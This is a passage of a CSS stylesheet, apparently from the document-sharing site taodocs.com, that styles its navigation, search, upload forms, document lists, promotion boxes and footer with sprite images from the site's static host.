    overflow: hidden;
    padding-top: 0px;
    padding-left: 20px;
    font-size: 18px
}

.nav li {
    text-align: center;
    line-height: 52px;
    float: left;
    width: 120px;
    height: 52px
}

.nav li a {
    color: #fff
}

.nav li a:link {
    display: block;
    height: 34px
}

.nav li a:active {
    display: block;
    height: 34px
}

.nav li:hover .c_nav {
    display: block
}

.nav li a:visited {
    display: block;
    height: 34px
}

.nav li a span {
    display: block
}

.nav li a.on:link {
    background: #6EA0D0;
    display: block;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:active {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:visited {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on span {
    background: #608BB6;
    color: #fff
}

.nav li .c_nav a {
    color: #6b6b6b
}

.header_upload {
    background: #D06F6F;
    height: 42px;
    line-height: 42px;
    display: inline-block;
    padding: 0 25px;
    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px
}

.head_stype {
    position: relative;
    top: -32px;
    left: 212px;
    width: 500px
}

a.header_upload:visited {
    color: #125F98
}

a.header_upload:hover {
    color: #2284E2
}

a.header_upload:link {
    color: #326FA8
}

.newdown_tag {
    margin: 0 -3px;
}

.newdown_tag span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    vertical-align: middle;
}

.newdown_tag span a {
    color: #333959;

}


.show_jbbtn span {
    vertical-align: -5px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 25px;
    background-position: -400px -47px
}

.zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -300px -30px
}

.select_on .zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -352px -30px
}

.move_nav_box .mv_ic1.mv_ic1_chat {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 35px;
    background-position: 191px -17px;
    display: inline-block
}

.jubaocenter span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -224px 0px
}

#banquan span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -325px 0px
}

.realname_water {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: -97px -524px;
    margin-left: 20px
}

#rss {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 38px;
    height: 20px;
    vertical-align: middle;
    background-position: -273px 0px
}

.label_sm {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: 0px -524px
}

.bottom_record {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -372px 0px
}

#jubao span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -344px 0px
}

.readshop .changesmall span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
    height: 31px;
    vertical-align: middle;
    background-position: -321px -67px;
    margin-left: 10px
}

.close_share,
.close_share2 {
    display: inline-block;
    margin-left: 4px;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
    height: 20px;
    vertical-align: middle;
    background-position: -197px 4px;
    margin-left: 10px
}

.move_nav_box .mv_icons5 {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    vertical-align: middle;
    background-position: 344px 0px;
    display: inline-block;
    margin-top: 10px
}

.logosimg {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 154px;
    height: 55px;
    background-position: -36px -124px;
    display: inline-block;
    vertical-align: top
}

.time .wait {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 27px;
    height: 24px;
    background-position: -399px -73px
}

.touxiang {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 77px;
    background-position: -237px -146px;
    display: inline-block;
    margin-top: 10px
}

.pooldown {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 20px;
    background-position: -418px -49px;
    display: inline-block;
    vertical-align: -7px
}

.de_logout {
    position: absolute;
    width: 22px;
    height: 22px;
    border-radius: 30px;
    top: 14px;
    right: 21px;
    background-image: url(//static.taodocs.com/img/common.png);
    background-position: -399px -101px;
    display: inline-block;
    margin-top: 10px
}

.header_upload span,
.default_upload {
    vertical-align: -3px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 23px;
    height: 22px;
    background-position: -374px -44px
}

.head_stype label {
    margin-right: 20px;
    margin-left: 3px
}

.search_doc_type span label {
    cursor: pointer
}

.nav-search {
    z-index: 2;
    margin: 0px 0px 0px;
    border-radius: 10px 10px 0 0;
    height: 78px;
    text-align: center;
    line-height: 54px;
    padding-top: 15px
}

.nav-search .text {
    padding-bottom: 0px;
    padding-left: 5px;
    width: 400px;
    padding-right: 0px;
    height: 23px;
    color: #666;
    font-size: 14px;
    padding-top: 0px;
    border: 1px solid #ccc
}

.nav-search .btn-ok {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.nav-search .btn-ok-hover {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.header_nav {
    background: #6FA0D0
}

.header_nav .nav {
    width: 1130px;
    margin: 0 auto
}

.navkeywords {
    padding-bottom: 0px;
    text-align: center;
    background: url(//static.taodocs.com/img/bg1.png) no-repeat left -54px;
    height: 35px;
    line-height: 35px;
    overflow: hidden
}

.navkeywords a {
    color: #666;
    height: 25px;
    text-decoration: none;
    display: inline-block;
    height: 35px;
    padding: 0px 8px
}

.navkeywords a.select {
    background: #689BCE;
    font-weight: bold;
    color: White;
    padding: 0px 8px
}

.mydefaule_types {
    border: #DCDFE6 1px solid;
    border-radius: 3px;
    margin-bottom: 25px
}

.mydefaule_types .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#desc_no .docintroduce {
    overflow: hidden;
    position: relative;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#showproduct .mydefaule_types .title {}

#ss_content .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px;
    font-weight: normal
}

#openintro,
#openlist {
    cursor: pointer;
    font-weight: normal
}

.title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 42px;
    padding-left: 10px;
    line-height: 42px;
    color: #333;
    clear: both
}

.title span.r {
    font-size: 12px;
    float: right;
    margin-right: 20px
}

.title span.r a {
    margin-left: 20px;
    color: #999999
}

#login {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 42px;
    overflow: hidden
}

#login li {
    line-height: 42px;
    float: left;
    height: 42px;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li span {
    padding-bottom: 0px;
    font-size: 13px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px;
    margin-right: 10px
}

#login li.on {
    line-height: 42px;
    float: left;
    height: 42px;
    font-weight: bold;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li.on span {
    padding-bottom: 0px;
    font-size: 16px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px
}

.switch {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 25px;
    overflow: hidden;
    float: right;
    position: absolute;
    right: 20px;
    top: 0px;
    margin-top: 7px
}

#top20 {
    padding: 5px 20px 4.5px 20px
}

.switch li {
    line-height: 25px;
    float: left;
    height: 25px;
    cursor: pointer;
    margin-right: 2px;
    padding: 0 12px;
    background: #EAEAEA
}

.switch li.on {
    padding-bottom: 0px;
    line-height: 25px;
    padding: 0 12px;
    padding-right: 10px;
    display: block;
    float: left;
    height: 25px;
    background: #6FA0D0;
    color: #fff
}

.switch li.day {
    border-top-left-radius: 15px;
    border-bottom-left-radius: 15px;
    padding-left: 14px
}

.switch li.week {
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
    padding-right: 14px
}

.mod {
    padding: 0 20px 10px 20px;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.mydefault .mod {
    padding: 0 0 0px 0
}

.wd_intp {
    overflow: hidden;
    word-break: break- all;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    word-wrap: break-word;
    word-break: normal
}

.full-screen .frm_left {
    width: 1280px
}

.normal-screen .frm_left,
.normal-screen .bottom_down_fixed {
    width: 950px
}

.full-screen .frm_right,
.full-screen .header_wrap,
.full-screen .mydefaule_types,
.full-screen .header_nav,
.full-screen .sethide,
.normal-screen .changesmall,
.full-screen .desc,
.full-screen .ss_contain,
.full-screen .footer,
.full-screen #readshop,
.full-screen #doc_zip,
.normal-screen #readshop1,
.full-screen #History,
.normal-screen #changesmallimg,
.full-screen #changebigimg {
    display: none
}

.normal-screen .frm_right,
.normal-screen .header_wrap,
.normal-screen .mydefaule_types,
.normal-screen .header_nav,
.normal-screen .sethide,
.normal-screen .desc,
.normal-screen .ss_contain,
.normal-screen .footer,
.full-screen .changesmall,
.normal-screen #History,
.normal-screen #changebigimg,
.full-screen #changesmallimg,
.normal-screen #readshop,
.full-screen #readshop1 {
    display: block
}

.full-screen .show {
    margin-top: 0;
    margin-bottom: 0
}

.normal-screen .wrap {
    margin: 35px auto
}

.full-screen .show {
    margin-top: 50px
}

.mod ul {
    overflow: hidden
}

.mod ul.tab li {
    float: left;
    width: 20%;
    font-size: 14px;
    text-align: center
}

.mod ul.tab li h3 {
    font-weight: normal;
    font-size: 14px
}

.mod ul.listtab li {
    float: left;
    width: 17%;
    font-size: 12px;
    text-align: left;
    padding-left: 20px
}

.mod ul.listtab li a {
    padding: 2px 4px
}

.mod ul.tags li {
    float: left;
    width: 32%;
    text-align: center;
    overflow: hidden
}

.mod ul.view li {
    float: left;
    width: 50% !important;
    _width: 49%;
    font-size: 14px;
    text-align: left
}

.mod ul.split li {
    float: left;
    width: 33%;
    text-align: left;
    font-size: 12px
}

.mod ul.about li {
    font-size: 12px;
    margin-bottom: 5px;
    line-height: 140%
}

.mod ul.list {
    font-size: 12px;
    line-height: 130%
}

.mod ul.list li {
    width: 20%;
    float: left;
    height: auto;
    overflow: hidden;
    text-align: left;
    position: relative;
    padding: 20px 20px 0 20px;
    box-sizing: border-box
}

.mod ul.list li dt {
    text-align: center;
    line-height: 1;
    width: 100%;
    *width: 72px;
    display: table-cell;
    height: auto;
    overflow: hidden
}

.mod ul.list li dt a {
    overflow: hidden;
    height: 110px;
    width: 100%
}

.mod ul.list li dt a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.list li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 40px;
    right: 20px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list li dd {
    height: 32px;
    overflow: hidden;
    padding-top: 8px
}

.mod ul.list li dd a {
    color: #666
}

.mod #test1 ul.list li,
.mod #test2 ul.list li,
.mod #test4 ul.list li {
    padding: 20px 10px 0 10px
}

.mod #test1 ul.list li dt a i,
.mod #test2 ul.list li dt a i,
.mod #test4 ul.list li dt a i {
    right: 10px
}

.layui-carousel-arrow {
    opacity: 1 !important
}

.types_four .mod ul.list li {
    width: 50%
}

.mydefault_head {
    min-width: 1130px
}

.types_four .mod .cont {
    display: flex;
    flex-wrap: wrap;
    width: 100%
}

.types_four .mod .cont_singgle {
    width: 50%;
    display: flex;
    float: left
}

.types_four .mod .cont_singgle a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.ding {
    font-size: 12px;
    line-height: 180%
}

.mod ul.ding li {
    width: 50%;
    float: left;
    overflow: hidden;
    display: block;
    height: 20px
}

.mod ul.ding li img {
    vertical-align: middle
}

.mod ul.list1 {
    font-size: 12px;
    line-height: 130%;
    padding: 20px
}

.mod ul.list1 li {
    width: 120px;
    float: left;
    height: 150px;
    overflow: hidden;
    text-align: center;
    position: relative
}

.mod ul.list1 li dt {
    text-align: center;
    line-height: 1;
    width: 120px;
    *width: 72px;
    display: table-cell;
    height: 110px;
    overflow: hidden
}

.mod ul.list1 li dt a {
    position: absolute;
    overflow: hidden;
    height: 110px;
    width: 72px;
    left: 29px
}

.mod ul.list1 li dt a img {
    position: absolute;
    bottom: 0px;
    left: 0px
}

.mod ul.list1 li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 0px;
    right: 0px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list1 li dd {
    height: 40px;
    overflow: hidden;
    padding: 8px 5px 0px 5px
}

.mod ul.pic {
    font-size: 12px;
    line-height: 130%
}

.mod ul.pic li {
    width: 145px;
    float: left;
    height: 210px;
    overflow: hidden;
    text-align: center;
    margin: 0px 2px
}

.free {
    position: relative;
    width: 100%;
    height: 150px;
    clear: both;
    margin-bottom: 10px
}

.free span {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    position: absolute;
    width: 7px;
    height: 7px;
    display: block;
    overflow: hidden;
    zoom: 1
}

.free .rd_tl {
    left: 0px;
    top: 0px;
    background-position: 0px -300px
}

.free .rd_tr {
    right: 0px;
    top: 0px;
    background-position: -7px -300px
}

.free .rd_bl {
    left: 0px;
    bottom: 0px;
    background-position: 0px -307px
}

.free .rd_br {
    right: 0px;
    bottom: 0px;
    background-position: -7px -307px
}

.free .con {
    border: 2px solid #fd4545;
    height: 146px;
    overflow: hidden;
    clear: both
}

.free .l {
    padding: 8px 12px 3px 12px;
    width: 169px;
    float: left;
    color: #000;
    font-size: 14px;
    font-weight: bold;
    line-height: 31px;
    border-right: 1px solid #e0e0e0;
    overflow: hidden;
    height: 135px
}

.free .btn {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    line-height: 58px;
    height: 70px;
    position: absolute;
    width: 257px;
    margin-left: -27px;
    padding-left: 40px;
    font-size: 35px;
    font-weight: bold;
    color: #fff
}

.free .btn a {
    margin: 10px 107px 0px 0px;
    height: 40px;
    float: right;
    text-indent: -100px;
    width: 77px;
    overflow: hidden
}

.free .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -360px;
    padding-left: 28px;
    position: absolute;
    margin-top: 70px;
    line-height: 150%;
    font-size: 12px
}

.free .r {
    float: right;
    width: 450px;
    color: #000;
    font-weight: bold;
    padding: 10px
}

.free .r .t {
    padding-bottom: 5px
}

.free .r .t a {
    float: right;
    font-size: 12px;
    font-weight: normal;
    text-decoration: underline
}

.free .r .info {
    float: left;
    width: 350px
}

.free .r .info dt {
    float: left;
    padding: 0px 5px;
    overflow: hidden;
    height: 105px
}

.free .r .info dd {
    float: left;
    width: 260px
}

.free .r .info dd.t {
    font-size: 12px;
    color: #999;
    font-weight: normal;
    height: 50px
}

.free .r .info dd.t1 {
    font-size: 12px;
    color: #999;
    font-weight: normal
}

.free .r .info dd.t1 b {
    color: #F87500;
    font-weight: bold
}

.free .r .user {
    float: left;
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: -240px -300px;
    height: 80px;
    padding-left: 20px
}

.free .r .user li {
    overflow: hidden;
    width: 60px;
    text-align: center
}

.free .r img {
    border: 1px solid #ccc;
    padding: 2px
}

.free_flex {
    display: flex;
    justify-content: flex-start
}

.free_info {
    margin-left: 20px
}

.freetip {
    color: #333;
    font-weight: bold;
    background: #FFF5F7;
    text-align: center;
    font-size: 14px;
    border: 1px solid #FD4545;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.freetip li {
    width: 30%;
    float: left
}

.freetip .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -355px;
    padding-left: 28px;
    font-size: 12px;
    text-align: left
}

.move {
    position: relative
}

.move .left {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -160px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .left1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -109px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -143px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -131px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .cont {
    overflow: hidden;
    position: relative;
    margin: 0px;
    width: 100%
}

.reg {
    padding-left: 50px
}

.reg .wp25 {
    font-weight: normal;
    font-size: 12px;
    width: 200px;
    height: 23px;
    line-height: 23px
}

.reg b {
    font-size: 16px;
    line-height: 50px
}

.reg span {
    font-size: 12px
}

.reg div {
    margin: 10px 0px
}

.reg .left {
    margin-left: 70px
}

.reg_right {
    border: 1px solid #e2e9ef;
    background: #fff;
    border: 1px solid #eee;
    padding: 10px;
    line-height: 30px
}

.show {
    color: #000;
    margin-bottom: 8px;
    margin: 0 auto;
    overflow: hidden;
    margin-top: 14px
}

.show .title1 {
    font-size: 20px;
    font-weight: bold;
    line-height: 150%;
    background: #fff;
    padding: 6px 15px 0px 15px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.show .title1 span {
    font-size: 16px;
    font-weight: normal
}

.tebiedes {
    height: 37px;
    line-height: 34px;
    width: 540px;
    font-size: 15px;
    font-weight: 700;
    color: #333959;
    border-radius: 8px
}

.show_jbbtn {
    color: #888;
    border-radius: 3px;
    cursor: pointer;
    margin-right: 20px;
    font-size: 14px !important;
    font-weight: normal !important;
    border: 1px solid #E3E3E3;
    width: 157px;
    height: 31px;
    display: inline-block;
    text-align: center;
    line-height: 31px
}

.show .title1 .sethide img {
    margin-right: 6px
}

.sethide {
    margin-bottom: 15px
}

.show .title1 h1 {
    display: inline-block;
    max-width: 659px;
    vertical-align: top;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 45px;
    vertical-align: middle;
    font-size: 22px;
    font-weight: normal;
    vertical-align: -16px;
    white-space: nowrap
}

.show .download,
.show .download1 {
    width: 174px;
    display: block;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    font-weight: normal;
    line-height: 42px
}

.doctypes {
    display: inline-block;
    width: auto;
    line-height: 30px;
    font-size: 14px !important;
    margin-right: 10px;
    color: #888
}

.show .download:hover,
.show .download1:hover {
    background-position: 0px -47px
}

.show .desc {
    word-wrap: break-word;
    table-layout: fixed;
    width: 100%;
    white-space: normal;
    line-height: 30px;
    font-size: 14px
}

.show .xuan {
    margin: 8px;
    color: #333;
    font-size: 12px
}

.show .xuan .t {
    border: 1px solid #ccc;
    color: #999;
    width: 600px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .t1 {
    border: 1px solid #ccc;
    color: #999;
    width: 500px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .btn {
    border: 1px solid #ccc;
    height: 18px;
    line-height: 16px
}

.show .upload {
    margin: 0px auto;
    width: 175px;
    display: block;
    background: url(//static.taodocs.com/img/upload_btn_ql.jpg) no-repeat 0px 0px;
    height: 42px;
    cursor: pointer
}

.show .upload:hover {
    background-position: 0px 100%
}

.footer {
    margin: auto;
    text-align: center;
    width: 1130px;
    font-size: 12px;
    clear: both
}

.footer-link {
    position: relative;
    margin: 0px 0px;
    height: 31px;
    padding-left: 3px;
    z-index: 1
}

.footer-link a {
    color: #4d4d4d
}

.footer-link a:hover {
    color: #4d4d4d
}

.footer-link li {
    display: inline;
    border-left: solid 1px #4d4d4d;
    line-height: 2.25;
    padding: 0 25px 0 25px
}

.footer-link .first,
.footer-link .feedback {
    position: absolute;
    width: 70px;
    height: 24px;
    border: none;
    background: #ececec;
    line-height: 25px
}

.footer-link li.first {
    top: 1px;
    left: -1px;
    padding: 0 0 0 3px
}

.footer-link li.fn-border-none {
    border: none
}

.footer .copyright {
    font-family: arial, helvetica, sans-serif;
    margin: 5px auto 17px auto
}

.inp {
    border: 1px solid #689BCE;
    outline: none;
    height: 35px;
    line-height: 20px;
    color: #666;
    margin-bottom: 12px;
    font-size: 16px;
    padding: 0px 1px
}

.ok {
    border: 0px;
    background: url(https://static.taodocs.com/img/bg.png) -800px -1100px;
    width: 95px;
    height: 35px;
    margin: 5px
}

.ok1 {
    border: 0px;
    font-size: 40px;
    font-weight: bold;
    background: #db5b5a;
    color: white;
    line-height: 60px
}

.friend_link {
    background: #2C2C30;
    margin: 0 auto;
    padding: 20px 20px 10px;
    min-width: 1130px
}

.link-top {
    width: 1130px;
    position: relative;
    left: 50%;
    margin-left: -545px;
    color: #FFFFFF;
    font-size: 20px
}

.flink {
    margin-top: 1em;
    margin-bottom: 2em;
    width: 1088px;
    margin-left: -565px;
    position: relative;
    left: 50%;
    padding: 5px 20px
}

.flink a {
    text-decoration: none;
    color: #666;
    margin-right: 1.5em;
    padding-top: 0.5em;
    line-height: 250%
}

.login_way {
    width: 100%
}

.wrap .errmsg ul {
    color: Red;
    text-align: left;
    margin: 0px;
    position: absolute
}

.upload-end {
    border: 1px solid #eee;
    padding: 0 35px 20px 55px
}

.upload-edit .col1 {
    width: 80px
}

.upload-edit th,
.upload-edit td {
    vertical-align: middle;
    font-size: 12px;
    padding: 5px 0
}

.upload-edit th {
    font-size: 14px;
    color: #000;
    text-align: left;
    width: 120px;
    text-align: right;
    padding-right: 16px
}

.upload-edit td select {
    width: 150px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

.upload-edit td input,
.upload-edit td textarea {
    font-size: 14px
}

.upload-edit td textarea {
    height: 68px;
    padding-left: 5px;
    padding-top: 5px;
    width: 200px;
    border: 1px solid #A1BED9
}

.upload-edit td input.txt,
.upload-edit td input.price {
    padding-left: 5px;
    padding-top: 5px;
    height: 32px;
    width: 300px;
    border: 1px solid #A1BED9;
    border-radius: 3px
}

.upload-edit td input.price {
    width: 50px;
    padding: 0 0 0 2px;
    margin: 0 8px
}

.upload-edit td input.btn {
    width: 60px;
    cursor: pointer
}

.editdoc_tip {
    width: 90%;
    margin: 0 auto;
    background: #FFE4E4;
    font-size: 13px;
    text-align: center;
    padding: 3px 0;
    margin-top: 16px;
    color: #FF2D2D;
    border: 1px solid
}

#batch_form {
    padding: 23px
}

#batch_form div {
    text-align: center;
    margin-bottom: 20px
}

#batch_form input {
    height: 32px;
    width: 200px;
    border: 1px solid #A1BED9;
    border-radius: 2px
}

#batch_form select {
    width: 200px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

#batch_sub {
    border: 0;
    height: 32px;
    padding: 0 19px;
    background: #448DED;
    color: #fff;
    border-radius: 3px
}

#batch_form span {
    display: inline-block;
    width: 71px;
    text-align: right;
    margin-right: 20px
}

.upload-edit .fcr {
    color: red
}

.upload-edit .fch {
    color: #666
}

.upload-edit img {
    vertical-align: middle;
    margin: 0 3px 0 0;
    position: relative;
    top: -1px
}

.upload-edit .upload_end_skills {
    position: relative
}

.upload-edit .upload_end_skills img {
    cursor: pointer
}

#feny {
    text-align: right;
    width: auto;
    padding-right: 0px;
    height: 31px;
    font-size: 12px;
    padding: 10px 0px;
    clear: both
}

#feny a {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px
}

#feny a:hover {
    background: #0692cf;
    color: #fff
}

#feny b {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px;
    background: #0692cf;
    color: #fff
}

#dialog {
    line-height: 200%;
    font-size: 12px
}

#dialog b {
    font-size: 25px
}

dl.cata {
    color: #000;
    border: 1px solid #ccc;
    margin-bottom: 10px
}

dl.cata a {
    padding: 4px 2px
}

dl.cata a:hover,
a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.cata dt {
    margin: 4px 10px
}

dl.cata dt.close {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -45px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.close:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -67px
}

dl.cata dt.open {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -2px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.open:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -23px
}

dl.cata ul {
    overflow: hidden;
    padding-left: 25px
}

dl.cata ul li {
    font-size: 12px;
    width: 50%;
    float: left
}

.cataV1 {
    border: 1px solid #ccc;
    padding: 10px 10px;
    line-height: 150%;
    margin-bottom: 15px
}

.cataV1 dl {
    margin-top: 8px
}

.cataV1 dt {
    float: left;
    width: 45px;
    margin-left: 10px;
    color: #ababab
}

.cataV1 dd {
    margin-left: 55px
}

.cataV1 dd a {
    white-space: nowrap;
    margin-right: 10px;
    color: #5e5e5e;
    padding: 2px 8px
}

.cataV1 dd a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.list {
    color: #666
}

dl.list dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list dd {
    float: left
}

dl.list dd.t {
    width: 646px;
    _width: 640px;
    font-weight: bold
}

dl.list dd.t em,
dl.list dd.r em {
    color: Red;
    font-style: normal
}

dl.list dd.r {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list dd.s {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px
}

dl.list dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin-bottom: 10px
}

dl.list1 {
    color: #666;
    margin-right: 10px
}

dl.list1 dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list1 dd {
    float: left
}

dl.list1 dd.t {
    width: 610px;
    font-weight: bold;
    font-size: 14px
}

dl.list1 dd.r {
    width: 600px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list1 dd.s {
    width: 600px;
    padding-left: 22px;
    font-size: 12px
}

dl.list1 dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin: 10px 0px
}

dl.list1 dd u {
    text-decoration: none;
    font-size: 12px;
    color: #999;
    font-weight: normal
}

dl.listFav {
    font-size: 14px;
    margin-bottom: 20px;
    overflow: hidden
}

dl.listFav dt {
    float: left;
    width: 70%;
    margin: 5px 0px
}

dl.listFav dd {
    float: left;
    width: 28%;
    margin: 5px 0px
}

dl.listFav img {
    width: 16px;
    vertical-align: middle
}

dl.listLog {
    margin-bottom: 20px;
    overflow: hidden
}

dl.listLog dt {
    float: left;
    width: 70%;
    font-size: 14px;
    margin: 5px 0px
}

dl.listLog dd {
    float: left;
    width: 28%;
    margin: 5px 0px;
    color: #999
}

ul.friend {
    margin-top: 10px;
    font-size: 12px
}

ul.friend li {
    float: left;
    width: 107px;
    line-height: 150%;
    text-align: center
}

ul.friend li.i {
    float: left;
    width: 150px;
    line-height: 150%;
    text-align: center;
    margin: 8px 0px
}

ul.bank {
    color: #999;
    font-size: 12px
}

ul.bank li {
    float: left;
    border: 1px solid #D4DFE9;
    width: 32%;
    _width: 31%;
    overflow: hidden;
    margin: 5px
}

ul.bank li div {
    padding: 8px
}

ul.bank li a {
    font-size: 14px;
    font-weight: bold
}

ul.bank li img {
    float: left;
    margin: 5px 10px 5px 5px
}

ul.bank li p {
    text-align: right;
    background-color: #ECF4F9;
    padding-right: 10px;
    line-height: 200%
}

.about {
    margin: 10px auto;
    overflow: hidden
}

.about_cj {}

.about h2 {
    font-weight: normal;
    display: inline
}

.about ul {
    margin: 0px 20px;
    line-height: 200%;
    color: #333;
    border-right: 1px dotted #333
}

.about ul li {
    background: #F8F8F8;
    text-align: center;
    margin-bottom: 3px
}

.about ul li a {
    height: 50px;
    display: inline-block;
    width: 100%;
    line-height: 50px;
